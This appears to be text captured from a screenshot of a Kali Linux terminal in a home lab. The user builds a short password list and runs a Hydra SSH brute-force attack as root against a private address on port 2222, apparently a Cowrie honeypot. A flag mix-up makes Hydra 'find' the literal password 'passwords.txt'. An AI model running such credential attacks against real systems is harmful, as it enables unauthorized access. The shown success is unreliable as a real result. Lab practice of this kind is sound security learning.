 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
1 2 3 4 20:17
kali@kali: ~/hydra-project
File Actions Edit View Help
┌──(kali㉿kali)-[~/hydra-project]
└─$ echo "toor" >> passwords.txt
┌──(kali㉿kali)-[~/hydra-project]
└─$ echo "cowrie" >> passwords.txt
┌──(kali㉿kali)-[~/hydra-project]
└─$ cat passwords.txt
123456
password
admin
toor
cowrie
┌──(kali㉿kali)-[~/hydra-project]
└─$ hydra -l root -p passwords.txt ssh://192.168.40.83:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-16 20:15:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.40.83:2222/
[2222][ssh] host: 192.168.40.83   login: root   password: passwords.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-16 20:15:01
┌──(kali㉿kali)-[~/hydra-project]
└─$